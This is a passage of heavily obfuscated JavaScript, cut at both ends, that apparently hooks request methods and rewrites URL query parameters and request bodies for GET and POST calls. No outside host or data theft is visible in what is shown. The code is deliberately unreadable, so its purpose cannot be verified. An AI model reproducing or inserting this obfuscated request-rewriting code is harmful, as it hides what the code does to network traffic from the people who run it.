KG','RUcGs','FUKAP','pJNDL','D4XV','AaSWX','IUqCN','RKOgj','OTOeh','EnnyV','ODAEY','ioiCR','aGpkV','vMqpd','guEGE','yJItw','Pp83','OGhjM','Cnxv','xJzSI','qLVUb','QuMug','length','eVnaE','PYCfk','YpUgn','fLBRC','EZBHp','jIhcMwu','BYAXO','CVOFa','tSoPW43dT8oaWOtcIYFcVGxdJCkmjG3dHq','mtZf','sPgh','WRpcKmkWWORcOSkiz8o7W5jk','u%v#','WO/cHW','ReMxT','WR4Lhmk9W5ddKvxcRmkInSklyxbMWPat','NNnox','meQVo','Jwvyb','sVzgg','jD^O','pisJU','ASkmWPe','YGExq','irKgM','PRSAW','00QV','VwYXy','Pdp1','aymeW','VMOec','wXEDt','eLhJS','UXUFO','ZZns','mheeg','GpkSA','XwqcD','WOJcUrrSWQO','lcUdI','lLXrJ','SzObD','CGhze','pGHSA','javwnW','WZbYx','iOmOP','GAwSu','tYxVa','dnyRh','BwINr','ituBS','CoFIh','jvMuh','xqaEW','WOK','aJnBT','YSEJA','nFQaQ','ZkCzp','WPS','lSkrW5RcGCkMWQ7cGG','EQJhi','OYKax','mAanf','efCfT','pdfqP','oENVP','SQrSF','ACofFCo9iLBcT8kDWOddMG','drlcSJFdNG','WRnGu8oL','shift','pR^F','eDRcv','uovAo','WeGjr','tNuEf','cNFdStiszCktWRrSWQpdOg7dSXz/WRtcRSksfeFcSa','lQwHZ','AolHo','pmkobComiSk8','jmkdjILCyGO+W7T3zZVcJHLGuIFcSLlcTa','QbEDz','I2nT','xJhUx','B5gP','uOLQk','WPb3yCoqW4VdJq','!1Xu','ZwGZL','G%xb','zmQiy','glCry','DNpdUNPudH4KWPFdJhWQW5rJuSkN','SuqZQ','rHYUn','rWMvp','pNtaB','tXJYp','mbZZv','QtQCm','oKfHY','tpSiO','fEUa','iUUbr','NgUmX','aFPdL','hmeMp','loABd','TdLrJ','W4/dMa','gpwdX','mHLNC','cwuDh','DYuZo','Awwn','SHErw','8MqK','xHnUF','gpBaB','cLZzt','mtBuD','iAOGk','tKQpf','4MF^','TphCS','RYwqW','W4NdUe1wucpcVSkTFu4hrSk1WP3cGwjocwq8WPFdHCkbW7OEW7ddSLiTzSokuqPxiMrVWRZcG1dcOxRdLvuZW7JcVe3dQSkAESo9f8oehCk7W5NdGCoGWQJdQe1Hq8k5','WOzaa','cQRgy','FYwRS','iKodg','oMVcVxJcJxj1WPzCW7Xyd14trSoe','Cim8','vaTKO','W5vzoN5S','MVoa','LfSLx','GcIsl','pBkKk','mCostSk4WQddSwxdM1KIW684W6XI','AiWFC','zWbx','jT#x','rMCi','1G05','jCk9W60GWRz3B8kfW53cTwBcNmoko8kf','GnIRJ','&cY@','XtHSv','X@A6','yzqcy','zVBCW','YPBtY','yYCWg','W4aBnW','filf','@fQg','^q%5','MwnoA','Gx53','fGFcN','bHYsg','S8bb','NKBXv','q4qT','NwSCZ','DyPJj','FvatI','W4KsWP8cDYJdPaD5WRC','aPwR','unqiP','4W2v','qjFQg','nSvQb','PvMZ','ASiwI','LWMhe','ZIwAC','IrIAN','tngQD','aBVyD','W5a','kzRQj','QVfNf','W57dQq','TNzOR','pdVKg','mydvF','NpEug','GeKvs','bwbcC','DDdaD','648405dQjPdi','YeWhg'];t3=function(){return t9;};return t3();}function t4(t9){var ta=t8,tt={'OZttU':function(tP,tJ,tc){return tP(tJ,tc);},'MtBmL':ta(0x47c),'OAOCY':ta(0x5ce)};return a2[tt['OZttU'](aD,-0x54d*-0x4+-0x2d4*0xb+-0x2e*-0x3d,'#y#X')](t9)&&t9[aD(-0x5*0x8+-0x24be+0x133c*0x2,tt[ta(0x3af)])]>0x1*0x415+0x1109+-0x151e&&(t9=aq(t9)),J[aD(0x369+0x1d7*0x5+-0xba6,tt[ta(0x20c)])][aD(0xfd6+0x291*-0x3+0x26*-0x2f,ta(0x182))](t9);}function t5(t9){var ta=t8,tt={'iKBms':ta(0x531),'PUdZv':function(tP,tJ,tc){return tP(tJ,tc);}};return a2[aD(-0xf*-0x9f+0x185a+-0x16b*0x17,tt['iKBms'])](t9)&&t9[aD(-0x1af*0xf+0x12c7+0x80c,ta(0x47c))]>0x21ab+0x1ed5+-0x4080&&(t9=aq(t9)),J[aD(0x2328+-0x21be+0x2*-0x3a,ta(0x5ce))][tt[ta(0x3d9)](aD,0x1535+-0x23*0x9d+0x119,ta(0x565))]=t9;}function t6(t9,ta,tt){var tP=t8,tJ={'qBLkK':tP(0x607),'KFpfX':function(tx,tQ,tO){return tx(tQ,tO);},'FKopY':function(tx,tQ){return tx==tQ;},'moTka':function(tx,tQ,tO,tf,tZ,tz){return tx(tQ,tO,tf,tZ,tz);},'tXXsh':function(tx,tQ){return tx!==tQ;}};try{if(t9==null||ta==null)return!(-0x15a1+-0x11e8+0x278a);var tc=at[aD(-0x217e+-0x1286*-0x1+-0x80e*-0x2,tJ['qBLkK'])]()[tJ['KFpfX'](aD,-0x27+-0x25ab+-0x9bb*-0x4,'eT7!')]();return tJ[tP(0x588)](tc,null)||null!=tJ['moTka'](ap,t9,ta,tt,tc,[]);}catch(tx){return tJ[tP(0x311)](tP(0x6db),tP(0x35f))?!(-0x29*0x9a+-0x50e*0x2+0x22c7*0x1):_0x3aad52[_0x135f6e(0xbd*0x2b+-0x93*-0x37+0x1*-0x3d87,tP(0x382))](_0xbf2100,arguments);}}function t7(t9){var ta=t8,tt={'qjBsF':ta(0x531),'ONWxp':function(tc,tx,tQ){return tc(tx,tQ);},'eszLx':ta(0x5dd),'xtAXl':function(tc,tx){return tc===tx;}};function tP(tc){var tx=ta,tQ=z;return typeof tc===a1&&a2[aD(0x2*0x44f+-0x210c+0x197c,tt[tx(0x5d7)])](tc[aD(0x1*0x20de+0x403*0x1+-0x2451,tx(0x776))]())&&(tQ=tc[aD(-0x2*-0xa9a+-0x1*-0xa13+0x3*-0xa3d,'B!dp')](),tQ=tQ[aD(0xa1*0xd+0xc5*0x2f+0x2b25*-0x1,tx(0x437))](tt[tx(0x1e6)](aD,-0x15a9+0xc6*0x29+0x13*-0x7a,tx(0x599))[aD(-0x338*-0x4+0x1*-0x1d1f+0x11d1,tx(0x47c))]),tQ=tQ[aD(0xd1e+0x1116+0x2a3*-0xb,'^tp9')](0x1f*0x25+0x239a+-0x2815,tQ[aD(0x1a2*0xa+0x7*-0x103+-0xdf*0xa,'dbhq')](aD(0x2225*0x1+0xf40*-0x2+-0x1d6,tt['eszLx'])))),tQ;}var tJ;return tJ=tt[ta(0x252)](typeof t9,a1)&&a2[aD(0x347*-0x2+-0x65*-0x41+-0x9*0x201,tt['qjBsF'])](t9[tt[ta(0x1e6)](aD,-0x1d81+0x23fe+-0x4db,ta(0x772))])?t9[tt[ta(0x1e6)](aD,0x1a*0x161+-0x1*-0x2588+-0x47c0,ta(0x772))]:tP(t9),tJ;}function t8(t9,ta){var tt=t3();return t8=function(tP,tJ){tP=tP-(-0x2*0x9e+-0x2544+0x272e);var tc=tt[tP];return tc;},t8(t9,ta);}return J[aD(0x1*0xa55+-0x15c1*-0x1+-0x1f38,av(0x4ba))+aD(0xb0+0x2*0x111d+-0x1*0x220f,av(0x56d))]||(J[aD(0x533+-0x2fc+-0x159,av(0x4ba))+aD(0x11d3*0x2+0x1d4d+-0x4018,av(0x56d))]=t4),J[aD(-0x244e+0x1*-0x22bd+0x29*0x1c1,av(0x4ba))+aD(0xbec+0x15c5+-0x20b7,av(0x656))]||(J[aD(-0x24b3+0x52*-0x10+0x2ab1*0x1,av(0x4ba))+aD(-0x1*-0x14c+0x133c+-0x138e,'jcBx')]=t5),{'tu':(function(){}()),'ru':(function(){var t9=av,ta={'KywWw':function(tH,tL){return tH===tL;},'DijSs':t9(0x350),'axocQ':function(tH,tL,tW){return tH(tL,tW);},'aBVyD':t9(0x47c),'GWmqY':'7KCJ','GXrvv':t9(0x531),'XdWLK':function(tH,tL){return tH+tL;},'hrvna':function(tH,tL,tW){return tH(tL,tW);},'bxOSe':function(tH,tL){return tH<tL;},'gMHOu':function(tH,tL,tW){return tH(tL,tW);},'uKQvv':function(tH,tL){return tH===tL;},'bwbcC':function(tH,tL){return tH(tL);},'NyVke':t9(0x382),'IZMVb':t9(0xe8),'qyaTZ':t9(0x71d),'douCM':t9(0x598),'dQhCd':function(tH,tL){return tH>=tL;},'dVhmj':function(tH,tL,tW){return tH(tL,tW);},'Xgqum':function(tH,tL,tW){return tH(tL,tW);},'yRyYh':function(tH,tL,tW){return tH(tL,tW);},'pIDId':t9(0x435),'kxhGB':function(tH,tL,tW){return tH(tL,tW);},'FKCSn':function(tH,tL,tW){return tH(tL,tW);},'mDclv':function(tH,tL,tW){return tH(tL,tW);},'LTdmw':function(tH,tL,tW){return tH(tL,tW);},'EEEWa':function(tH,tL,tW){return tH(tL,tW);},'muftk':t9(0x754),'gcZJA':function(tH,tL){return tH!==tL;},'obsLC':function(tH,tL,tW){return tH(tL,tW);},'fKQgd':function(tH,tL,tW){return tH(tL,tW);},'svmtF':function(tH,tL){return tH!==tL;},'zsRXt':function(tH,tL,tW){return tH(tL,tW);},'vCwyX':function(tH,tL){return tH+tL;},'eVnaE':function(tH,tL,tW){return tH(tL,tW);},'XhSOX':function(tH,tL,tW){return tH(tL,tW);},'QbEDz':function(tH,tL,tW){return tH(tL,tW);},'XUjpR':t9(0x19c),'yPMFu':function(tH,tL,tW){return tH(tL,tW);},'IWIAC':function(tH,tL,tW){return tH(tL,tW);},'TFPaj':t9(0x2cf),'hhsgY':'8njQ','LOgyr':t9(0x483),'sJSCv':t9(0x607),'Orend':function(tH,tL,tW){return tH(tL,tW);},'QtQCm':function(tH,tL,tW){return tH(tL,tW);},'CTyQB':t9(0x6b1),'RvcJn':function(tH,tL){return tH!==tL;},'ziamt':function(tH,tL,tW){return tH(tL,tW);},'AUfUl':function(tH,tL,tW){return tH(tL,tW);},'hmeMp':t9(0x6b3),'EdzHl':'^WA2','AVFLI':function(tH,tL,tW){return tH(tL,tW);},'ITbuX':function(tH,tL){return tH(tL);},'CyapL':t9(0x5f1),'kAQLq':'DgLT','PaHxy':function(tH,tL){return tH!=tL;},'yFWPj':function(tH,tL){return tH==tL;},'qdaHp':function(tH,tL){return tH(tL);},'JhlSy':function(tH,tL){return tH===tL;},'NDsDi':function(tH,tL,tW){return tH(tL,tW);},'gOJrz':t9(0x22b),'FwzSi':function(tH,tL,tW){return tH(tL,tW);},'WNrvC':function(tH,tL,tW){return tH(tL,tW);},'Etvch':function(tH,tL,tW){return tH(tL,tW);},'nnCrn':'RJC3','mjTFU':function(tH,tL,tW){return tH(tL,tW);},'ucjLq':t9(0x17e),'ycwxh':function(tH,tL){return tH(tL);},'JregI':t9(0x737),'LOLpJ':function(tH,tL,tW){return tH(tL,tW);},'ifgCU':t9(0x30b),'wAayh':t9(0x37b),'XAsGu':'WS^@','xtQGI':function(tH,tL,tW){return tH(tL,tW);},'GpKpI':function(tH,tL,tW){return tH(tL,tW);},'NUUyZ':function(tH,tL,tW){return tH(tL,tW);},'GhAUb':function(tH,tL,tW){return tH(tL,tW);},'EnnyV':function(tH,tL,tW){return tH(tL,tW);},'jvMuh':function(tH,tL,tW){return tH(tL,tW);},'hnMFP':'gbVb','vGkbG':function(tH,tL,tW){return tH(tL,tW);},'GDGjP':t9(0x474),'CBeGX':'bpnWA','AwOYu':function(tH,tL,tW){return tH(tL,tW);},'ZUmCk':'t6Fi','WeGjr':function(tH,tL,tW){return tH(tL,tW);},'vXUoj':'filf','fCYnm':'Pp83','HgYTD':function(tH,tL,tW){return tH(tL,tW);},'InSze':function(tH,tL,tW){return tH(tL,tW);},'qLVUb':'atnG','fYEKL':function(tH,tL,tW){return tH(tL,tW);},'YkHDR':function(tH,tL){return tH%tL;},'FgPNj':t9(0xe5),'DxZZT':'jqsk','yAsXw':function(tH,tL,tW){return tH(tL,tW);},'inlDO':function(tH,tL){return tH!==tL;},'aEMak':t9(0x2d2),'SbUbT':function(tH,tL){return tH==tL;},'jywMx':function(tH,tL,tW){return tH(tL,tW);},'UbNFM':t9(0x7de),'gpBaB':t9(0x43c),'jzPEO':'RzOy','xTKeP':t9(0x7af),'RTRCW':function(tH,tL,tW){return tH(tL,tW);},'irKgM':function(tH,tL,tW){return tH(tL,tW);},'fGDfO':t9(0x4d8),'RMVNo':t9(0x673),'ETXZp':function(tH,tL,tW){return tH(tL,tW);},'zHrff':t9(0xce),'FeFPf':function(tH,tL,tW){return tH(tL,tW);},'UYtsx':t9(0x376),'RUcGs':t9(0x6a2),'NBKrv':function(tH,tL,tW){return tH(tL,tW);},'ajCVi':t9(0x465),'kHCGR':t9(0x401),'whUkh':'j7WD','IbYuW':t9(0x491),'oZlMb':function(tH,tL,tW){return tH(tL,tW);},'ofyWQ':function(tH,tL,tW){return tH(tL,tW);},'pVszV':'n0RH','RdbXD':function(tH,tL,tW){return tH(tL,tW);},'OGhjM':function(tH,tL,tW){return tH(tL,tW);},'GhwSI':function(tH,tL,tW){return tH(tL,tW);},'PHOAZ':t9(0x752),'XTRlX':'t8!c','kLWbW':t9(0x41e),'UxgdY':function(tH,tL){return tH!=tL;},'ZDize':function(tH,tL){return tH!==tL;},'mAanf':function(tH,tL,tW){return tH(tL,tW);},'uxAXO':t9(0xea),'DsShb':function(tH,tL){return tH!=tL;},'NZxeg':'Ao9X','YOVSq':function(tH,tL,tW){return tH(tL,tW);},'QrgPr':function(tH,tL){return tH||tL;},'FEPFS':function(tH,tL,tW){return tH(tL,tW);},'aawuM':t9(0x5d5),'RbXqW':function(tH,tL,tW){return tH(tL,tW);},'VnzmU':t9(0x7d8),'kImlE':function(tH,tL){return tH>=tL;},'yChKn':t9(0x437),'JflhP':function(tH,tL,tW){return tH(tL,tW);},'TvsGR':function(tH,tL,tW){return tH(tL,tW);},'ioiCR':t9(0x7c5),'LslOX':t9(0x442),'qKvFr':function(tH,tL,tW){return tH(tL,tW);},'VCuiv':function(tH,tL,tW){return tH(tL,tW);},'VMOec':function(tH,tL,tW){return tH(tL,tW);},'adEzE':function(tH,tL){return tH!==tL;},'HVVeU':function(tH,tL){return tH+tL;},'RmXMN':function(tH,tL,tW){return tH(tL,tW);},'qWgcB':function(tH,tL,tW){return tH(tL,tW);},'SKGbm':t9(0x1c3),'qRsPL':t9(0x2b6),'BVUXi':function(tH,tL,tW){return tH(tL,tW);},'KfQCe':function(tH,tL,tW){return tH(tL,tW);},'uWBIZ':'HXvI','mheeg':'IdBe','nGYdN':function(tH,tL,tW){return tH(tL,tW);},'xNIrt':t9(0x205),'gZJTN':function(tH,tL,tW,tA,tE){return tH(tL,tW,tA,tE);},'aPztL':t9(0x15a),'eDRcv':function(tH,tL,tW){return tH(tL,tW);},'aFHia':function(tH,tL){return tH+tL;},'BtQmP':t9(0x1fd),'yminG':function(tH,tL,tW){return tH(tL,tW);},'EUBqT':t9(0x44b),'iAifU':function(tH,tL,tW){return tH(tL,tW);},'OBXnG':function(tH,tL,tW){return tH(tL,tW);},'mtLfD':function(tH,tL,tW){return tH(tL,tW);},'vWDGr':function(tH,tL,tW,tA){return tH(tL,tW,tA);},'xcSCV':t9(0x39f),'gSonF':function(tH,tL,tW){return tH(tL,tW);},'CUQUQ':function(tH,tL,tW){return tH(tL,tW);},'YMNrV':function(tH,tL,tW){return tH(tL,tW);},'LDdkh':t9(0x7a9),'RVplU':function(tH,tL){return tH!==tL;},'CoRkM':function(tH,tL,tW,tA){return tH(tL,tW,tA);},'pZBUv':function(tH,tL,tW){return tH(tL,tW);},'xwRuU':function(tH,tL,tW){return tH(tL,tW);},'kJcRZ':function(tH,tL,tW){return tH(tL,tW);},'QvVMY':function(tH,tL){return tH+tL;},'RPAwp':function(tH,tL){return tH+tL;},'uLpHs':'vtJZ','QQIGX':function(tH,tL,tW){return tH(tL,tW);},'zxUKN':'!gAr','PRSAW':function(tH,tL){return tH+tL;},'JKono':function(tH,tL,tW){return tH(tL,tW);},'yXqQV':function(tH,tL,tW){return tH(tL,tW);},'AnLJx':function(tH,tL){return tH!=tL;},'TVZDb':function(tH,tL){return tH!=tL;},'hMmcJ':t9(0x3d7),'BEAXG':t9(0x5ef),'grTnF':function(tH,tL,tW){return tH(tL,tW);},'fkxHQ':'yAzLi','HvRmK':t9(0x29c),'oaKdU':function(tH,tL){return tH+tL;},'ImKik':function(tH,tL,tW){return tH(tL,tW);},'jeUmR':function(tH,tL,tW){return tH(tL,tW);},'YeWhg':function(tH,tL,tW){return tH(tL,tW);},'ySihc':t9(0x664),'DZdcf':function(tH,tL){return tH+tL;},'OtRwh':'mUAqS','PSjwZ':function(tH,tL,tW){return tH(tL,tW);},'QLDIA':function(tH,tL){return tH+tL;},'igDEc':function(tH,tL){return tH+tL;},'erYuJ':t9(0x7aa),'YRHZP':'RBvIo','VTpxG':function(tH,tL,tW){return tH(tL,tW);},'funHZ':function(tH,tL,tW){return tH(tL,tW);},'TNzOR':function(tH,tL,tW){return tH(tL,tW);},'rXlGg':t9(0x347),'iKodg':'hrOWg','zdICd':function(tH,tL,tW){return tH(tL,tW);},'NRyAz':t9(0x3c7),'bVtjk':function(tH,tL){return tH+tL;},'axVbd':function(tH,tL,tW){return tH(tL,tW);},'KmMiN':function(tH,tL,tW){return tH(tL,tW);},'FKMig':function(tH,tL){return tH!=tL;},'DyPJj':function(tH,tL,tW){return tH(tL,tW);},'mUhIE':t9(0x736),'WKYLn':function(tH,tL){return tH+tL;},'wALDA':t9(0x6c9),'ypJFU':function(tH,tL){return tH(tL);},'YSEJA':t9(0x4fc),'CGemc':function(tH,tL){return tH!==tL;},'GtlWq':function(tH,tL,tW){return tH(tL,tW);},'uOLQk':function(tH,tL,tW){return tH(tL,tW);},'ahoqt':function(tH,tL){return tH===tL;},'Jwvyb':function(tH,tL,tW){return tH(tL,tW);},'ixIeJ':function(tH,tL,tW){return tH(tL,tW);},'kTgMb':t9(0x700),'msIxw':t9(0x4ff),'SHIQG':t9(0x7f4),'qvfyM':function(tH,tL){return tH+tL;},'FWrDZ':t9(0x420),'watWI':function(tH,tL){return tH+tL;},'blIpF':t9(0x184),'hyNiA':function(tH,tL){return tH===tL;},'AHTXg':function(tH,tL){return tH===tL;},'AHbqH':function(tH,tL,tW){return tH(tL,tW);},'jnLjx':function(tH,tL,tW){return tH(tL,tW);},'SYxrI':function(tH,tL,tW){return tH(tL,tW);},'JmLAl':'HrOb','fzKKv':t9(0x398),'BwINr':function(tH,tL){return tH==tL;},'wBetq':function(tH,tL,tW){return tH(tL,tW);},'wacuB':function(tH,tL,tW){return tH(tL,tW);},'gatyM':function(tH,tL,tW){return tH(tL,tW);},'wUWDo':t9(0x6b0),'SMAJO':function(tH,tL,tW){return tH(tL,tW);},'kJQjl':t9(0x738),'GAwSu':function(tH,tL,tW){return tH(tL,tW);},'bHZEw':'TPs&','RWCUx':t9(0x706),'kHinQ':function(tH,tL,tW){return tH(tL,tW);},'vXUeq':function(tH,tL,tW){return tH(tL,tW);},'EGhKY':function(tH,tL,tW){return tH(tL,tW);},'XwqcD':function(tH,tL,tW){return tH(tL,tW);},'kjvQl':t9(0x145),'HXhKg':t9(0x169),'IWwea':t9(0x60b),'OXQRX':function(tH,tL,tW){return tH(tL,tW);},'NLfdu':t9(0x62c),'wvJSI':function(tH,tL,tW){return tH(tL,tW);},'FFiMw':t9(0x7b6),'deHMe':'gm6K','xGWuv':function(tH,tL,tW){return tH(tL,tW);},'EXmtj':t9(0x45f),'OdmjG':function(tH,tL,tW){return tH(tL,tW);},'AOnKV':function(tH,tL,tW){return tH(tL,tW);},'ObLCM':t9(0x413),'KVMKc':t9(0xb0),'UuEyB':function(tH,tL,tW){return tH(tL,tW);},'CBxUV':t9(0x739),'AbDkn':function(tH,tL,tW){return tH(tL,tW);}},tt,tP,tJ,tc,tx,tQ,tO,tf,tZ;function tz(tH,tL){var tW=t9;if('TWTuh'===tW(0x1a8)){var tA,tE;try{if(tA=_0x1a0d6b[-0x26d0+-0x232a+-0xb1*-0x6b],tA==null||ta['KywWw'](tA[_0x2f4bfc(-0xd36+-0x2*0x3c4+-0x30*-0x77,'@EGw')],-0x2*-0x2b3+-0x2298+0xca*0x25))return;tE=tA[_0x53c98d],tE&&tE[_0x228ed0(-0x224e+0x1e53+-0x242*-0x2,ta['DijSs'])](ta[tW(0x1af)](_0x3d5c61,0x2*0xe1a+-0x1*-0xd3b+-0x282c,tW(0x74b)))!==-(-0x1aee+-0x119*0x13+0x7f7*0x6)&&(_0x208409[0x2198+-0x15f3+-0xba5]=!(0x1562+0x244*-0xa+0x147),tA[ta[tW(0x1af)](_0x324f7a,0x11*-0x11f+0x13c2+-0x1*-0xdf,ta[tW(0x75d)])]=0x64d+-0xe1+-0x56c),_0x2c8aa0[-0x482+-0xf15+-0x1399*-0x1]=tE[_0x2eb034(0x1*-0x23fb+0x2de*0x4+0x19d7,ta[tW(0x4e3)])](0x2096+-0xd65+-0x1331,tE[ta[tW(0x1af)](_0x1099f6,0x2d2*-0x7+0x719+0xd2e,tW(0x350))](_0x489a37(-0x3*-0xbbb+0x7*-0x2c5+0x287*-0x6,tW(0x4de))));}catch(ts){return;}}else{var tV,tj,tb,tB,tv,tD,tg=function(tF,tR){var tn=tW;if(tn(0x3fc)==='bGdei'){var tT;return!!a2[aD(-0x26a8+0xd1*-0x9+0x2f0f,ta['GXrvv'])](tR)&&(tT=at[aD(0xdf*0x11+0x16f4+0x3*-0xc59,tn(0x4a3))]()?ta[tn(0x636)](at[ta[tn(0x4a0)](aD,-0x80e*-0x3+-0xf4c+-0x826,tn(0x4a3))]()+aD(-0x1*-0x1285+0x1871+-0x292e,'PvMZ'),tR):tR,tF[aD(-0x12f*0xa+0x13e1+-0x1f*0x3e,ta[tn(0x243)])](tT)!==-(0x87*0x15+-0x1*-0x14a1+-0x1fb3));}else return _0x2645e7[-0xb6f*-0x3+-0x3*0x13d+-0x1*0x1e6a](),_0x2c1a03(_0x29b543);},tI=arguments;if(ta[tW(0x2ef)](tI[ta[tW(0x1af)](aD,0x495+-0x211e+0x1e1b,tW(0x47c))],0x3*-0x923+0x1d65+-0x16*0x17))return tt[ta['gMHOu'](aD,-0xa81*-0x1+0x656+-0xf0a,tW(0x382))](this,tI);if(ta[tW(0x788)](ta[tW(0x767)](t7,tt),t7(tz)))return tt[ta[tW(0x2db)](aD,-0x1036+-0x586*-0x1+0xc7d,ta['NyVke'])](this,tI);if(this[at[aD(-0x61+0x58*-0x9+0x425,tW(0xe8))][aD(-0x2*-0xb3+-0x1*-0x2565+0x48*-0x87,tW(0x754))]]=tH,this[at[aD(-0x1157*0x1+0x1*-0x166d+0x10*0x287,ta[tW(0x4a2)])][aD(0x1360+0xe57*-0x2+0xacf,'7^hL')]]=tI,this[at[aD(-0x4*-0x993+-0x3*-0xbbf+-0x48dd,ta['IZMVb'])][aD(0xa27+0x441*-0x4+0x1*0x805,ta[tW(0x464)])]]=!(-0x2*0x349+-0x6*0x4e6+0x23f7),tV=!(-0x1577+-0x1cbd+0x3234),aL(0x138*-0xe+-0x71*-0x34+-0x5da)&&(tV=!(0x9d1*-0x1+-0x1bb7+0x2589)),this[at[aD(-0x1*0x773+-0x2*0x7b7+0x178d,'iit@')][aD(0x9*-0x2db+-0x1359+0x1*0x2ec1,ta[tW(0x672)])]]=!(0x1c31*-0x1+-0x5*-0x170+0x1501),ta[tW(0x3fd)](tI[aD(0x1*0xeb9+0x5*-0x1c1+-0x33*0x16,'@EGw')],0xe8*-0x7+-0x217d+0x27d8)&&tI[-0x2f*0x53+-0xd1b+0x1c5a]===!(0x20e*0x11+0x19df+-0xf33*0x4)&&(this[at[aD(-0xdd3+-0x1e45+-0x6*-0x776,ta[tW(0x4a2)])][aD(-0x4*0x30c+0xb6f+0x276,tW(0x598))]]=!(-0xa7d+-0xdfa+-0x4*-0x61e)),a2[ta[tW(0x562)](aD,-0x1f77*-0x1+-0x20d2+-0x269*-0x1,ta[tW(0x278)])](tL))this[at[ta[tW(0x321)](aD,0x11dc+-0x2*-0x11d2+-0x34d4,ta[tW(0x4a2)])][ta[tW(0x537)](aD,0x18*0x15f+-0x13d*0xe+-0xb5*0x15,tW(0x435))]]=tL;else{if(tL===null)this[at[aD(0xf95*0x1+-0x2cf*-0x1+0xa8*-0x1b,tW(0xe8))][aD(-0x1*0x1d4f+0x1356+-0x2*-0x559,ta[tW(0x42e)])]]=ta[tW(0x26e)](aD,0x2*-0x22a+0x12b0+-0x4*0x34c,tW(0x22b)),tI[-0xb1*0x5+0x427+-0xb1]=aD(0x786+0x3*-0xc98+0x1*0x1f6e,tW(0x22b));else{if(tL===Q)this[at[aD(0x82+-0x186+0x1b0,ta['IZMVb'])][ta[tW(0x2b3)](aD,0x12d3+-0x1de3+0xbc9,ta[tW(0x42e)])]]=Z,tI[0x1815+0x6b8+-0x1ecc]=Z;else try{this[at[aD(-0x248c+0xa05+-0xb*-0x279,tW(0xe8))][aD(-0xdb9+-0x117e*-0x1+-0x30c,ta['pIDId'])]]=tL[ta[tW(0x669)](aD,-0x88c+0x161*-0x7+0x12c3,'B!dp')](),tI[0x7*0x147+-0x25c7+0x1cd7]=tL[aD(0x1*-0x93b+0xbad*-0x2+0x2125,tW(0x776))]();}catch(tF){return tt[aD(0x8f*0xd+0x1319*-0x1+-0xda3*-0x1,ta[tW(0x306)])](this,tI);}}}return tV&&a2[aD(0x1aeb*-0x1+-0x19b7*0x1+-0xd6c*-0x4,tW(0x531))](this[at[ta[tW(0xf3)](aD,0x2*0x9ca+-0x132b+0x43,tW(0xe8))][ta[tW(0x1dc)](aD,-0x1a05*0x1+-0xd62+0x283a,tW(0x754))]])&&this[at[aD(-0x1*-0x146a+0x833+-0x1bf1,ta[tW(0x4a2)])][aD(-0x1*-0x1292+-0x2594+0x13d5,ta['muftk'])]][ta[tW(0x2b3)](aD,-0xa63*0x2+-0x244b+0x3a87,tW(0x13b))]()===aD(0xded+0x111+0x2*-0x6af,tW(0x483))&&ta[tW(0x63d)](this[at[aD(0x1*0x1669+-0x19b+-0x1422,tW(0xe8))][aD(-0x1d3*0x10+0x113e+0x1*0xd2b,'eG!t')]],!(-0x1*0x1d2b+-0x2*-0xb5c+0x673))&&(tj=this[at[ta[tW(0x7b7)](aD,-0xd*0x25+0x145a+-0x11cd,ta[tW(0x4a2)])][ta[tW(0x5a4)](aD,0xb3*0x1e+-0x2072*0x1+0x1*0xc31,ta[tW(0x42e)])]],tb=z,tB=tj[aD(0x29f*0x4+0x2331+0x282*-0x12,tW(0x350))](aD(-0x1*-0x1b44+-0x1115+0x8b7*-0x1,tW(0x774))),ta[tW(0x333)](tB,-(0x159c+-0x1*0x1709+0x3d*0x6))&&(tb=tj[ta[tW(0xeb)](aD,0x91*0x1+-0x23d7+0x249a*0x1,tW(0x3e3))](ta['vCwyX'](tB,-0x1448+-0x736+0x1b7f*0x1)),tj=tj[ta[tW(0x6a7)](aD,0x1*0x1463+-0x2*0x12ee+0x12cd,tW(0x3e3))](0xc5d+-0x1ebd+-0x54*-0x38,tB)),tv={},tb=aU(tv,tb,this[at[aD(-0x6fd+-0x1489+0x2*0xe19,ta[tW(0x4a2)])][aD(-0x9d*-0x1+0x74d+-0x107*0x7,ta[tW(0x42e)])]],ta[tW(0x7b7)](aD,-0x1*0x1038+0x120e+-0x36,'li4X'),-0x158d+0x137c+-0x211*-0x1,z,ag,z),a2[ta[tW(0x32c)](aD,0x1d80+0x1*-0xb2a+0x278*-0x7,tW(0x531))](tb)&&tb!==z&&(tI[-0xf3f*-0x1+-0xb8f+-0x3af*0x1]=tj+aD(-0x1f70*-0x1+0x263d*-0x1+-0x1d*-0x49,tW(0x774))+tb,this[at[aD(-0x240+-0x28f+0x57b*0x1,tW(0xe8))][ta[tW(0x6fa)](aD,0x1a25+0x24b*-0x3+0x120b*-0x1,tW(0x2ba))]]=!(0x2*0x118d+-0x190a+-0xa1*0x10)),a2[aD(0x3e1*0x1+-0xd*-0xd5+-0xe25,tW(0x11e))](tv)[aD(0xd42+0xba5+0xb5*-0x21,tW(0x47c))]===0x225*0xb+-0x11b*0x11+-0x4cb&&(this[at[aD(-0x2690+0x43*0x8f+0x1cf,tW(0xe8))][aD(-0x1*0x422+-0x2f9*-0xd+-0x214c*0x1,ta[tW(0x52d)])]]=!(0x1e52+0x1ae1+0x65b*-0x9))),tV&&a2[aD(0x15e5*-0x1+-0x3fb+0x1aee,tW(0x531))](this[at[aD(-0xb5b*0x1+-0x1034+0x1c3b,ta[tW(0x4a2)])][ta[tW(0x26e)](aD,-0x76*0xd+0x443*-0x7+-0x24a6*-0x1,tW(0x754))]])&&(this[at[ta[tW(0x2db)](aD,0xb91+-0x10f3+-0x307*-0x2,'iit@')][ta[tW(0x496)](aD,0x188a+-0x2056+-0x1*-0x89f,ta['muftk'])]][aD(0x96d+-0x5f8+-0x1ff,'8njQ')]()===ta[tW(0x46e)](aD,0x317*0x1+-0x1*-0x80b+-0xa19,ta[tW(0x389)])||this[at[aD(-0x540+0x2367+0x1*-0x1d7b,tW(0xe8))][aD(-0x68b+-0x11f7*-0x1+-0xa99,ta[tW(0x2ad)])]][ta[tW(0x32c)](aD,-0x2*-0x4e9+-0x2*0xe87+0x2*0xa59,ta[tW(0x450)])]()===aD(-0x11fa+0xefb+0x49f,ta['LOgyr']))&&this[at[aD(0x907*0x4+-0x200e+-0x362,tW(0xe8))][aD(0x8c9+0x2d*0x3f+-0x129e,tW(0x30b))]]!==!(-0x7*-0x355+0x1*-0x2033+0x8e0)&&(tI[0x18fc+-0x2e+0x7*-0x38b]=aq(tI[0x1558+0x1*0x1c1e+-0x3175*0x1],tI[-0x1805+0x20f4+-0x8ef*0x1]),tD=at[aD(-0xa*0xfb+-0x12a3+0x1d95,